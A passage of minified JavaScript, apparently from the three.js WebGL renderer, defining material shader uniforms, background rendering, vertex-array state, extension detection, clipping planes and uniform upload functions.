<clipping_planes_vertex>\\n\\t#include <fog_vertex>\\n}\"},ni={common:{diffuse:{value:new je(15658734)},opacity:{value:1},map:{value:null},uvTransform:{value:new ct},uv2Transform:{value:new ct},alphaMap:{value:null}},specularmap:{specularMap:{value:null}},envmap:{envMap:{value:null},flipEnvMap:{value:-1},reflectivity:{value:1},refractionRatio:{value:.98},maxMipLevel:{value:0}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1}},emissivemap:{emissiveMap:{value:null}},bumpmap:{bumpMap:{value:null},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalScale:{value:new lt(1,1)}},displacementmap:{displacementMap:{value:null},displacementScale:{value:1},displacementBias:{value:0}},roughnessmap:{roughnessMap:{value:null}},metalnessmap:{metalnessMap:{value:null}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new je(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{}}},directionalLightShadows:{value:[],properties:{shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{}}},spotLightShadows:{value:[],properties:{shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},spotShadowMap:{value:[]},spotShadowMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{}}},pointLightShadows:{value:[],properties:{shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}},ltc_1:{value:null},ltc_2:{value:null}},points:{diffuse:{value:new je(15658734)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},uvTransform:{value:new ct}},sprite:{diffuse:{value:new je(15658734)},opacity:{value:1},center:{value:new lt(.5,.5)},rotation:{value:0},map:{value:null},alphaMap:{value:null},uvTransform:{value:new ct}}},ii={basic:{uniforms:Hn([ni.common,ni.specularmap,ni.envmap,ni.aomap,ni.lightmap,ni.fog]),vertexShader:ei.meshbasic_vert,fragmentShader:ei.meshbasic_frag},lambert:{uniforms:Hn([ni.common,ni.specularmap,ni.envmap,ni.aomap,ni.lightmap,ni.emissivemap,ni.fog,ni.lights,{emissive:{value:new je(0)}}]),vertexShader:ei.meshlambert_vert,fragmentShader:ei.meshlambert_frag},phong:{uniforms:Hn([ni.common,ni.specularmap,ni.envmap,ni.aomap,ni.lightmap,ni.emissivemap,ni.bumpmap,ni.normalmap,ni.displacementmap,ni.fog,ni.lights,{emissive:{value:new je(0)},specular:{value:new je(1118481)},shininess:{value:30}}]),vertexShader:ei.meshphong_vert,fragmentShader:ei.meshphong_frag},standard:{uniforms:Hn([ni.common,ni.envmap,ni.aomap,ni.lightmap,ni.emissivemap,ni.bumpmap,ni.normalmap,ni.displacementmap,ni.roughnessmap,ni.metalnessmap,ni.fog,ni.lights,{emissive:{value:new je(0)},roughness:{value:1},metalness:{value:0},envMapIntensity:{value:1}}]),vertexShader:ei.meshphysical_vert,fragmentShader:ei.meshphysical_frag},toon:{uniforms:Hn([ni.common,ni.aomap,ni.lightmap,ni.emissivemap,ni.bumpmap,ni.normalmap,ni.displacementmap,ni.gradientmap,ni.fog,ni.lights,{emissive:{value:new je(0)}}]),vertexShader:ei.meshtoon_vert,fragmentShader:ei.meshtoon_frag},matcap:{uniforms:Hn([ni.common,ni.bumpmap,ni.normalmap,ni.displacementmap,ni.fog,{matcap:{value:null}}]),vertexShader:ei.meshmatcap_vert,fragmentShader:ei.meshmatcap_frag},points:{uniforms:Hn([ni.points,ni.fog]),vertexShader:ei.points_vert,fragmentShader:ei.points_frag},dashed:{uniforms:Hn([ni.common,ni.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:ei.linedashed_vert,fragmentShader:ei.linedashed_frag},depth:{uniforms:Hn([ni.common,ni.displacementmap]),vertexShader:ei.depth_vert,fragmentShader:ei.depth_frag},normal:{uniforms:Hn([ni.common,ni.bumpmap,ni.normalmap,ni.displacementmap,{opacity:{value:1}}]),vertexShader:ei.normal_vert,fragmentShader:ei.normal_frag},sprite:{uniforms:Hn([ni.sprite,ni.fog]),vertexShader:ei.sprite_vert,fragmentShader:ei.sprite_frag},background:{uniforms:{uvTransform:{value:new ct},t2D:{value:null}},vertexShader:ei.background_vert,fragmentShader:ei.background_frag},cube:{uniforms:Hn([ni.envmap,{opacity:{value:1}}]),vertexShader:ei.cube_vert,fragmentShader:ei.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:ei.equirect_vert,fragmentShader:ei.equirect_frag},distanceRGBA:{uniforms:Hn([ni.common,ni.displacementmap,{referencePosition:{value:new xt},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:ei.distanceRGBA_vert,fragmentShader:ei.distanceRGBA_frag},shadow:{uniforms:Hn([ni.lights,ni.fog,{color:{value:new je(0)},opacity:{value:1}}]),vertexShader:ei.shadow_vert,fragmentShader:ei.shadow_frag}};function ri(t,e,n,i,r){const s=new je(0);let a,o,c=0,h=null,u=0,d=null;function p(t,e){n.buffers.color.setClear(t.r,t.g,t.b,e,r)}return{getClearColor:function(){return s},setClearColor:function(t,e=1){s.set(t),c=e,p(s,c)},getClearAlpha:function(){return c},setClearAlpha:function(t){c=t,p(s,c)},render:function(n,r,f,m){let g=!0===r.isScene?r.background:null;g&&g.isTexture&&(g=e.get(g));const v=t.xr,y=v.getSession&&v.getSession();y&&\"additive\"===y.environmentBlendMode&&(g=null),null===g?p(s,c):g&&g.isColor&&(p(g,1),m=!0),(t.autoClear||m)&&t.clear(t.autoClearColor,t.autoClearDepth,t.autoClearStencil),g&&(g.isCubeTexture||g.mapping===l)?(void 0===o&&(o=new Bn(new zn(1,1,1),new Gn({name:\"BackgroundCubeMaterial\",uniforms:Fn(ii.cube.uniforms),vertexShader:ii.cube.vertexShader,fragmentShader:ii.cube.fragmentShader,side:1,depthTest:!1,depthWrite:!1,fog:!1})),o.geometry.deleteAttribute(\"normal\"),o.geometry.deleteAttribute(\"uv\"),o.onBeforeRender=function(t,e,n){this.matrixWorld.copyPosition(n.matrixWorld)},Object.defineProperty(o.material,\"envMap\",{get:function(){return this.uniforms.envMap.value}}),i.update(o)),o.material.uniforms.envMap.value=g,o.material.uniforms.flipEnvMap.value=g.isCubeTexture&&g._needsFlipEnvMap?-1:1,h===g&&u===g.version&&d===t.toneMapping||(o.material.needsUpdate=!0,h=g,u=g.version,d=t.toneMapping),n.unshift(o,o.geometry,o.material,0,0,null)):g&&g.isTexture&&(void 0===a&&(a=new Bn(new ti(2,2),new Gn({name:\"BackgroundMaterial\",uniforms:Fn(ii.background.uniforms),vertexShader:ii.background.vertexShader,fragmentShader:ii.background.fragmentShader,side:0,depthTest:!1,depthWrite:!1,fog:!1})),a.geometry.deleteAttribute(\"normal\"),Object.defineProperty(a.material,\"map\",{get:function(){return this.uniforms.t2D.value}}),i.update(a)),a.material.uniforms.t2D.value=g,!0===g.matrixAutoUpdate&&g.updateMatrix(),a.material.uniforms.uvTransform.value.copy(g.matrix),h===g&&u===g.version&&d===t.toneMapping||(a.material.needsUpdate=!0,h=g,u=g.version,d=t.toneMapping),n.unshift(a,a.geometry,a.material,0,0,null))}}}function si(t,e,n,i){const r=t.getParameter(34921),s=i.isWebGL2?null:e.get(\"OES_vertex_array_object\"),a=i.isWebGL2||null!==s,o={},l=d(null);let c=l;function h(e){return i.isWebGL2?t.bindVertexArray(e):s.bindVertexArrayOES(e)}function u(e){return i.isWebGL2?t.deleteVertexArray(e):s.deleteVertexArrayOES(e)}function d(t){const e=[],n=[],i=[];for(let t=0;t<r;t++)e[t]=0,n[t]=0,i[t]=0;return{geometry:null,program:null,wireframe:!1,newAttributes:e,enabledAttributes:n,attributeDivisors:i,object:t,attributes:{},index:null}}function p(){const t=c.newAttributes;for(let e=0,n=t.length;e<n;e++)t[e]=0}function f(t){m(t,0)}function m(n,r){const s=c.newAttributes,a=c.enabledAttributes,o=c.attributeDivisors;if(s[n]=1,0===a[n]&&(t.enableVertexAttribArray(n),a[n]=1),o[n]!==r){(i.isWebGL2?t:e.get(\"ANGLE_instanced_arrays\"))[i.isWebGL2?\"vertexAttribDivisor\":\"vertexAttribDivisorANGLE\"](n,r),o[n]=r}}function g(){const e=c.newAttributes,n=c.enabledAttributes;for(let i=0,r=n.length;i<r;i++)n[i]!==e[i]&&(t.disableVertexAttribArray(i),n[i]=0)}function v(e,n,r,s,a,o){!0!==i.isWebGL2||5124!==r&&5125!==r?t.vertexAttribPointer(e,n,r,s,a,o):t.vertexAttribIPointer(e,n,r,a,o)}function y(){x(),c!==l&&(c=l,h(c.object))}function x(){l.geometry=null,l.program=null,l.wireframe=!1}return{setup:function(r,l,u,y,x){let _=!1;if(a){const e=function(e,n,r){const a=!0===r.wireframe;let l=o[e.id];void 0===l&&(l={},o[e.id]=l);let c=l[n.id];void 0===c&&(c={},l[n.id]=c);let h=c[a];void 0===h&&(h=d(i.isWebGL2?t.createVertexArray():s.createVertexArrayOES()),c[a]=h);return h}(y,u,l);c!==e&&(c=e,h(c.object)),_=function(t,e){const n=c.attributes,i=t.attributes;let r=0;for(const t in i){const e=n[t],s=i[t];if(void 0===e)return!0;if(e.attribute!==s)return!0;if(e.data!==s.data)return!0;r++}return c.attributesNum!==r||c.index!==e}(y,x),_&&function(t,e){const n={},i=t.attributes;let r=0;for(const t in i){const e=i[t],s={};s.attribute=e,e.data&&(s.data=e.data),n[t]=s,r++}c.attributes=n,c.attributesNum=r,c.index=e}(y,x)}else{const t=!0===l.wireframe;c.geometry===y.id&&c.program===u.id&&c.wireframe===t||(c.geometry=y.id,c.program=u.id,c.wireframe=t,_=!0)}!0===r.isInstancedMesh&&(_=!0),null!==x&&n.update(x,34963),_&&(!function(r,s,a,o){if(!1===i.isWebGL2&&(r.isInstancedMesh||o.isInstancedBufferGeometry)&&null===e.get(\"ANGLE_instanced_arrays\"))return;p();const l=o.attributes,c=a.getAttributes(),h=s.defaultAttributeValues;for(const e in c){const i=c[e];if(i>=0){const s=l[e];if(void 0!==s){const e=s.normalized,r=s.itemSize,a=n.get(s);if(void 0===a)continue;const l=a.buffer,c=a.type,h=a.bytesPerElement;if(s.isInterleavedBufferAttribute){const n=s.data,a=n.stride,u=s.offset;n&&n.isInstancedInterleavedBuffer?(m(i,n.meshPerAttribute),void 0===o._maxInstanceCount&&(o._maxInstanceCount=n.meshPerAttribute*n.count)):f(i),t.bindBuffer(34962,l),v(i,r,c,e,a*h,u*h)}else s.isInstancedBufferAttribute?(m(i,s.meshPerAttribute),void 0===o._maxInstanceCount&&(o._maxInstanceCount=s.meshPerAttribute*s.count)):f(i),t.bindBuffer(34962,l),v(i,r,c,e,0,0)}else if(\"instanceMatrix\"===e){const e=n.get(r.instanceMatrix);if(void 0===e)continue;const s=e.buffer,a=e.type;m(i+0,1),m(i+1,1),m(i+2,1),m(i+3,1),t.bindBuffer(34962,s),t.vertexAttribPointer(i+0,4,a,!1,64,0),t.vertexAttribPointer(i+1,4,a,!1,64,16),t.vertexAttribPointer(i+2,4,a,!1,64,32),t.vertexAttribPointer(i+3,4,a,!1,64,48)}else if(\"instanceColor\"===e){const e=n.get(r.instanceColor);if(void 0===e)continue;const s=e.buffer,a=e.type;m(i,1),t.bindBuffer(34962,s),t.vertexAttribPointer(i,3,a,!1,12,0)}else if(void 0!==h){const n=h[e];if(void 0!==n)switch(n.length){case 2:t.vertexAttrib2fv(i,n);break;case 3:t.vertexAttrib3fv(i,n);break;case 4:t.vertexAttrib4fv(i,n);break;default:t.vertexAttrib1fv(i,n)}}}}g()}(r,l,u,y),null!==x&&t.bindBuffer(34963,n.get(x).buffer))},reset:y,resetDefaultState:x,dispose:function(){y();for(const t in o){const e=o[t];for(const t in e){const n=e[t];for(const t in n)u(n[t].object),delete n[t];delete e[t]}delete o[t]}},releaseStatesOfGeometry:function(t){if(void 0===o[t.id])return;const e=o[t.id];for(const t in e){const n=e[t];for(const t in n)u(n[t].object),delete n[t];delete e[t]}delete o[t.id]},releaseStatesOfProgram:function(t){for(const e in o){const n=o[e];if(void 0===n[t.id])continue;const i=n[t.id];for(const t in i)u(i[t].object),delete i[t];delete n[t.id]}},initAttributes:p,enableAttribute:f,disableUnusedAttributes:g}}function ai(t,e,n,i){const r=i.isWebGL2;let s;this.setMode=function(t){s=t},this.render=function(e,i){t.drawArrays(s,e,i),n.update(i,s,1)},this.renderInstances=function(i,a,o){if(0===o)return;let l,c;if(r)l=t,c=\"drawArraysInstanced\";else if(l=e.get(\"ANGLE_instanced_arrays\"),c=\"drawArraysInstancedANGLE\",null===l)return void console.error(\"THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.\");l[c](s,i,a,o),n.update(a,s,o)}}function oi(t,e,n){let i;function r(e){if(\"highp\"===e){if(t.getShaderPrecisionFormat(35633,36338).precision>0&&t.getShaderPrecisionFormat(35632,36338).precision>0)return\"highp\";e=\"mediump\"}return\"mediump\"===e&&t.getShaderPrecisionFormat(35633,36337).precision>0&&t.getShaderPrecisionFormat(35632,36337).precision>0?\"mediump\":\"lowp\"}const s=\"undefined\"!=typeof WebGL2RenderingContext&&t instanceof WebGL2RenderingContext||\"undefined\"!=typeof WebGL2ComputeRenderingContext&&t instanceof WebGL2ComputeRenderingContext;let a=void 0!==n.precision?n.precision:\"highp\";const o=r(a);o!==a&&(console.warn(\"THREE.WebGLRenderer:\",a,\"not supported, using\",o,\"instead.\"),a=o);const l=!0===n.logarithmicDepthBuffer,c=t.getParameter(34930),h=t.getParameter(35660),u=t.getParameter(3379),d=t.getParameter(34076),p=t.getParameter(34921),f=t.getParameter(36347),m=t.getParameter(36348),g=t.getParameter(36349),v=h>0,y=s||e.has(\"OES_texture_float\");return{isWebGL2:s,getMaxAnisotropy:function(){if(void 0!==i)return i;if(!0===e.has(\"EXT_texture_filter_anisotropic\")){const n=e.get(\"EXT_texture_filter_anisotropic\");i=t.getParameter(n.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}else i=0;return i},getMaxPrecision:r,precision:a,logarithmicDepthBuffer:l,maxTextures:c,maxVertexTextures:h,maxTextureSize:u,maxCubemapSize:d,maxAttributes:p,maxVertexUniforms:f,maxVaryings:m,maxFragmentUniforms:g,vertexTextures:v,floatFragmentTextures:y,floatVertexTextures:v&&y,maxSamples:s?t.getParameter(36183):0}}function li(t){const e=this;let n=null,i=0,r=!1,s=!1;const a=new Te,o=new ct,l={value:null,needsUpdate:!1};function c(){l.value!==n&&(l.value=n,l.needsUpdate=i>0),e.numPlanes=i,e.numIntersection=0}function h(t,n,i,r){const s=null!==t?t.length:0;let c=null;if(0!==s){if(c=l.value,!0!==r||null===c){const e=i+4*s,r=n.matrixWorldInverse;o.getNormalMatrix(r),(null===c||c.length<e)&&(c=new Float32Array(e));for(let e=0,n=i;e!==s;++e,n+=4)a.copy(t[e]).applyMatrix4(r,o),a.normal.toArray(c,n),c[n+3]=a.constant}l.value=c,l.needsUpdate=!0}return e.numPlanes=s,e.numIntersection=0,c}this.uniform=l,this.numPlanes=0,this.numIntersection=0,this.init=function(t,e,s){const a=0!==t.length||e||0!==i||r;return r=e,n=h(t,s,0),i=t.length,a},this.beginShadows=function(){s=!0,h(null)},this.endShadows=function(){s=!1,c()},this.setState=function(e,a,o){const u=e.clippingPlanes,d=e.clipIntersection,p=e.clipShadows,f=t.get(e);if(!r||null===u||0===u.length||s&&!p)s?h(null):c();else{const t=s?0:i,e=4*t;let r=f.clippingState||null;l.value=r,r=h(u,a,e,o);for(let t=0;t!==e;++t)r[t]=n[t];f.clippingState=r,this.numIntersection=d?this.numPlanes:0,this.numPlanes+=t}}}function ci(t){let e=new WeakMap;function n(t,e){return e===a?t.mapping=r:e===o&&(t.mapping=s),t}function i(t){const n=t.target;n.removeEventListener(\"dispose\",i);const r=e.get(n);void 0!==r&&(e.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const s=r.mapping;if(s===a||s===o){if(e.has(r)){return n(e.get(r).texture,r.mapping)}{const s=r.image;if(s&&s.height>0){const a=t.getRenderTarget(),o=new Xn(s.height/2);return o.fromEquirectangularTexture(t,r),e.set(r,o),t.setRenderTarget(a),r.addEventListener(\"dispose\",i),n(o.texture,r.mapping)}return null}}}return r},dispose:function(){e=new WeakMap}}}function hi(t){const e={};function n(n){if(void 0!==e[n])return e[n];let i;switch(n){case\"WEBGL_depth_texture\":i=t.getExtension(\"WEBGL_depth_texture\")||t.getExtension(\"MOZ_WEBGL_depth_texture\")||t.getExtension(\"WEBKIT_WEBGL_depth_texture\");break;case\"EXT_texture_filter_anisotropic\":i=t.getExtension(\"EXT_texture_filter_anisotropic\")||t.getExtension(\"MOZ_EXT_texture_filter_anisotropic\")||t.getExtension(\"WEBKIT_EXT_texture_filter_anisotropic\");break;case\"WEBGL_compressed_texture_s3tc\":i=t.getExtension(\"WEBGL_compressed_texture_s3tc\")||t.getExtension(\"MOZ_WEBGL_compressed_texture_s3tc\")||t.getExtension(\"WEBKIT_WEBGL_compressed_texture_s3tc\");break;case\"WEBGL_compressed_texture_pvrtc\":i=t.getExtension(\"WEBGL_compressed_texture_pvrtc\")||t.getExtension(\"WEBKIT_WEBGL_compressed_texture_pvrtc\");break;default:i=t.getExtension(n)}return e[n]=i,i}return{has:function(t){return null!==n(t)},init:function(t){t.isWebGL2?n(\"EXT_color_buffer_float\"):(n(\"WEBGL_depth_texture\"),n(\"OES_texture_float\"),n(\"OES_texture_half_float\"),n(\"OES_texture_half_float_linear\"),n(\"OES_standard_derivatives\"),n(\"OES_element_index_uint\"),n(\"OES_vertex_array_object\"),n(\"ANGLE_instanced_arrays\")),n(\"OES_texture_float_linear\"),n(\"EXT_color_buffer_half_float\")},get:function(t){const e=n(t);return null===e&&console.warn(\"THREE.WebGLRenderer: \"+t+\" extension not supported.\"),e}}}function ui(t,e,n,i){const r={},s=new WeakMap;function a(t){const o=t.target;null!==o.index&&e.remove(o.index);for(const t in o.attributes)e.remove(o.attributes[t]);o.removeEventListener(\"dispose\",a),delete r[o.id];const l=s.get(o);l&&(e.remove(l),s.delete(o)),i.releaseStatesOfGeometry(o),!0===o.isInstancedBufferGeometry&&delete o._maxInstanceCount,n.memory.geometries--}function o(t){const n=[],i=t.index,r=t.attributes.position;let a=0;if(null!==i){const t=i.array;a=i.version;for(let e=0,i=t.length;e<i;e+=3){const i=t[e+0],r=t[e+1],s=t[e+2];n.push(i,r,r,s,s,i)}}else{const t=r.array;a=r.version;for(let e=0,i=t.length/3-1;e<i;e+=3){const t=e+0,i=e+1,r=e+2;n.push(t,i,i,r,r,t)}}const o=new(on(n)>65535?nn:tn)(n,1);o.version=a;const l=s.get(t);l&&e.remove(l),s.set(t,o)}return{get:function(t,e){return!0===r[e.id]||(e.addEventListener(\"dispose\",a),r[e.id]=!0,n.memory.geometries++),e},update:function(t){const n=t.attributes;for(const t in n)e.update(n[t],34962);const i=t.morphAttributes;for(const t in i){const n=i[t];for(let t=0,i=n.length;t<i;t++)e.update(n[t],34962)}},getWireframeAttribute:function(t){const e=s.get(t);if(e){const n=t.index;null!==n&&e.version<n.version&&o(t)}else o(t);return s.get(t)}}}function di(t,e,n,i){const r=i.isWebGL2;let s,a,o;this.setMode=function(t){s=t},this.setIndex=function(t){a=t.type,o=t.bytesPerElement},this.render=function(e,i){t.drawElements(s,i,a,e*o),n.update(i,s,1)},this.renderInstances=function(i,l,c){if(0===c)return;let h,u;if(r)h=t,u=\"drawElementsInstanced\";else if(h=e.get(\"ANGLE_instanced_arrays\"),u=\"drawElementsInstancedANGLE\",null===h)return void console.error(\"THREE.WebGLIndexedBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.\");h[u](s,l,a,i*o,c),n.update(l,s,c)}}function pi(t){const e={frame:0,calls:0,triangles:0,points:0,lines:0};return{memory:{geometries:0,textures:0},render:e,programs:null,autoReset:!0,reset:function(){e.frame++,e.calls=0,e.triangles=0,e.points=0,e.lines=0},update:function(t,n,i){switch(e.calls++,n){case 4:e.triangles+=i*(t/3);break;case 1:e.lines+=i*(t/2);break;case 3:e.lines+=i*(t-1);break;case 2:e.lines+=i*t;break;case 0:e.points+=i*t;break;default:console.error(\"THREE.WebGLInfo: Unknown draw mode:\",n)}}}}function fi(t,e){return t[0]-e[0]}function mi(t,e){return Math.abs(e[1])-Math.abs(t[1])}function gi(t){const e={},n=new Float32Array(8),i=[];for(let t=0;t<8;t++)i[t]=[t,0];return{update:function(r,s,a,o){const l=r.morphTargetInfluences,c=void 0===l?0:l.length;let h=e[s.id];if(void 0===h){h=[];for(let t=0;t<c;t++)h[t]=[t,0];e[s.id]=h}for(let t=0;t<c;t++){const e=h[t];e[0]=t,e[1]=l[t]}h.sort(mi);for(let t=0;t<8;t++)t<c&&h[t][1]?(i[t][0]=h[t][0],i[t][1]=h[t][1]):(i[t][0]=Number.MAX_SAFE_INTEGER,i[t][1]=0);i.sort(fi);const u=a.morphTargets&&s.morphAttributes.position,d=a.morphNormals&&s.morphAttributes.normal;let p=0;for(let t=0;t<8;t++){const e=i[t],r=e[0],a=e[1];r!==Number.MAX_SAFE_INTEGER&&a?(u&&s.getAttribute(\"morphTarget\"+t)!==u[r]&&s.setAttribute(\"morphTarget\"+t,u[r]),d&&s.getAttribute(\"morphNormal\"+t)!==d[r]&&s.setAttribute(\"morphNormal\"+t,d[r]),n[t]=a,p+=a):(u&&!0===s.hasAttribute(\"morphTarget\"+t)&&s.deleteAttribute(\"morphTarget\"+t),d&&!0===s.hasAttribute(\"morphNormal\"+t)&&s.deleteAttribute(\"morphNormal\"+t),n[t]=0)}const f=s.morphTargetsRelative?1:1-p;o.getUniforms().setValue(t,\"morphTargetBaseInfluence\",f),o.getUniforms().setValue(t,\"morphTargetInfluences\",n)}}}function vi(t,e,n,i){let r=new WeakMap;function s(t){const e=t.target;e.removeEventListener(\"dispose\",s),n.remove(e.instanceMatrix),null!==e.instanceColor&&n.remove(e.instanceColor)}return{update:function(t){const a=i.render.frame,o=t.geometry,l=e.get(t,o);return r.get(l)!==a&&(e.update(l),r.set(l,a)),t.isInstancedMesh&&(!1===t.hasEventListener(\"dispose\",s)&&t.addEventListener(\"dispose\",s),n.update(t.instanceMatrix,34962),null!==t.instanceColor&&n.update(t.instanceColor,34962)),l},dispose:function(){r=new WeakMap}}}ii.physical={uniforms:Hn([ii.standard.uniforms,{clearcoat:{value:0},clearcoatMap:{value:null},clearcoatRoughness:{value:0},clearcoatRoughnessMap:{value:null},clearcoatNormalScale:{value:new lt(1,1)},clearcoatNormalMap:{value:null},sheen:{value:new je(0)},transmission:{value:0},transmissionMap:{value:null}}]),vertexShader:ei.meshphysical_vert,fragmentShader:ei.meshphysical_frag};class yi extends pt{constructor(t=null,e=1,n=1,i=1){super(null),this.image={data:t,width:e,height:n,depth:i},this.magFilter=p,this.minFilter=p,this.wrapR=u,this.generateMipmaps=!1,this.flipY=!1,this.needsUpdate=!0}}yi.prototype.isDataTexture2DArray=!0;class xi extends pt{constructor(t=null,e=1,n=1,i=1){super(null),this.image={data:t,width:e,height:n,depth:i},this.magFilter=p,this.minFilter=p,this.wrapR=u,this.generateMipmaps=!1,this.flipY=!1,this.needsUpdate=!0}}xi.prototype.isDataTexture3D=!0;const _i=new pt,bi=new yi,wi=new xi,Mi=new qn,Si=[],Ti=[],Ei=new Float32Array(16),Ai=new Float32Array(9),Li=new Float32Array(4);function Ri(t,e,n){const i=t[0];if(i<=0||i>0)return t;const r=e*n;let s=Si[r];if(void 0===s&&(s=new Float32Array(r),Si[r]=s),0!==e){i.toArray(s,0);for(let i=1,r=0;i!==e;++i)r+=n,t[i].toArray(s,r)}return s}function Ci(t,e){if(t.length!==e.length)return!1;for(let n=0,i=t.length;n<i;n++)if(t[n]!==e[n])return!1;return!0}function Pi(t,e){for(let n=0,i=e.length;n<i;n++)t[n]=e[n]}function Di(t,e){let n=Ti[e];void 0===n&&(n=new Int32Array(e),Ti[e]=n);for(let i=0;i!==e;++i)n[i]=t.allocateTextureUnit();return n}function Ii(t,e){const n=this.cache;n[0]!==e&&(t.uniform1f(this.addr,e),n[0]=e)}function Ni(t,e){const n=this.cache;if(void 0!==e.x)n[0]===e.x&&n[1]===e.y||(t.uniform2f(this.addr,e.x,e.y),n[0]=e.x,n[1]=e.y);else{if(Ci(n,e))return;t.uniform2fv(this.addr,e),Pi(n,e)}}function Bi(t,e){const n=this.cache;if(void 0!==e.x)n[0]===e.x&&n[1]===e.y&&n[2]===e.z||(t.uniform3f(this.addr,e.x,e.y,e.z),n[0]=e.x,n[1]=e.y,n[2]=e.z);else if(void 0!==e.r)n[0]===e.r&&n[1]===e.g&&n[2]===e.b||(t.uniform3f(this.addr,e.r,e.g,e.b),n[0]=e.r,n[1]=e.g,n[2]=e.b);else{if(Ci(n,e))return;t.uniform3fv(this.addr,e),Pi(n,e)}}function Oi(t,e){const n=this.cache;if(void 0!==e.x)n[0]===e.x&&n[1]===e.y&&n[2]===e.z&&n[3]===e.w||(t.uniform4f(this.addr,e.x,e.y,e.z,e.w),n[0]=e.x,n[1]=e.y,n[2]=e.z,n[3]=e.w);else{if(Ci(n,e))return;t.uniform4fv(this.addr,e),Pi(n,e)}}function zi(t,e){const n=this.cache,i=e.elements;if(void 0===i){if(Ci(n,e))return;t.uniformMatrix2fv(this.addr,!1,e),Pi(n,e)}else{if(Ci(n,i))return;Li.set(i),t.uniformMatrix2fv(this.addr,!1,Li),Pi(n,i)}}function Fi(t,e){const n=this.cache,i=e.elements;if(void 0===i){if(Ci(n,e))return;t.uniformMatrix3fv(this.addr,!1,e),Pi(n,e)}else{if(Ci(n,i))return;Ai.set(i),t.uniformMatrix3fv(this.addr,!1,Ai),Pi(n,i)}}function Hi(t,e){const n=this.cache,i=e.elements;if(void 0===i){if(Ci(n,e))return;t.uniformMatrix4fv(this.addr,!1,e),Pi(n,e)}else{if(Ci(n,i))return;Ei.set(i),t.uniformMatrix4fv(this.addr,!1,Ei),Pi(n,i)}}function Ui(t,e){const n=this.cache;n[0]!==e&&(t.uniform1i(this.addr,e),n[0]=e)}function Gi(t,e){const n=this.cache;Ci(n,e)||(t.uniform2iv(this.addr,e),Pi(n,e))}function ki(t,e){const n=this.cache;Ci(n,e)||(t.uniform3iv(this.addr,e),Pi(n,e))}function Vi(t,e){const n=this.cache;Ci(n,e)||(t.uniform4iv(this.addr,e),Pi(n,e))}function Wi(t,e){const n=this.cache;n[0]!==e&&(t.uniform1ui(this.addr,e),n[0]=e)}function ji(t,e){const n=this.cache;Ci(n,e)||(t.uniform2uiv(this.addr,e),Pi(n,e))}function qi(t,e){const n=this.cache;Ci(n,e)||(t.uniform3uiv(this.addr,e),Pi(n,e))}function Xi(t,e){const n=this.cache;Ci(n,e)||(t.uniform4uiv(this.addr,e),Pi(n,e))}function Yi(t,e,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(t.uniform1i(this.addr,r),i[0]=r),n.safeSetTexture2D(e||_i,r)}function Zi(t,e,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(t.uniform1i(this.addr,r),i[0]=r),n.setTexture3D(e||wi,r)}function Ji(t,e,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(t.uniform1i(this.addr,r),i[0]=r),n.safeSetTextureCube(e||Mi,r)}function Qi(t,e,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(t.uniform1i(this.addr,r),i[0]=r),n.setTexture2DArray(e||bi,r)}function Ki(t,e){t.uniform1fv(this.addr,e)}function $i(t,e){const n=Ri(e,this.size,2);t.uniform2fv(this.addr,n)}function tr(t,e){const n=Ri(e,this.size,3);t.uniform3fv(this.addr,n)}function er(t,e){const n=Ri(e,this.size,4);t.uniform4fv(this.addr,n)}function nr(t,e){const n=Ri(e,this.size,4);t.uniformMatrix2fv(this.addr,!1,n)}function ir(t,e){const n=Ri(e,this.size,9);t.uniformMatrix3fv(this.addr,!1,n)}function rr(t,e){const n=Ri(e,this.size,16);t.uniformMatrix4fv(this.addr,!1,n)}function sr(t,e){t.uniform1iv(this.addr,e)}function ar(t,e){t.uniform2iv(this.addr,e)}function or(t,e){t.uniform3iv(this.addr,e)}function lr(t,e){t.uniform4iv(this.addr,e)}function cr(t,e){t.uniform1uiv(this.addr,e)}function hr(t,e){t.uniform2uiv(this.addr,e)}function ur(t,e){t.uniform3uiv(this.addr,e)}function dr(t,e){t.uniform4uiv(this.addr,e)}function pr(t,e,n){const i=e.length,r=Di(n,i);t.uniform1iv(this.addr,r);for(let t=0;t!==i;++t)n.safeSetTexture2D(e[t]||_i,r[t])}function fr(t,e,n){const i=e.length,r=Di(n,i);t.uniform1iv(this.addr,r);for(let t=0;t!==i;++t)n.safeSetTextureCube(e[t]||Mi,r[t])}function mr(t,e,n){this.id=t,this.addr=n,this.cache=[],this.setValue=function(t){switch(t){case 5126:return Ii;case 35664:return Ni;case 35665:return Bi;case 35666:return Oi;case 35674:return zi;case 35675:return Fi;case 35676:return Hi;case 5124:case 35670:return Ui;case 35667:case 35671:return Gi;case 35668:case 35672:return ki;case 35669:case 35673:return Vi;case 5125:return Wi;case 36294:return ji;case 36295:return 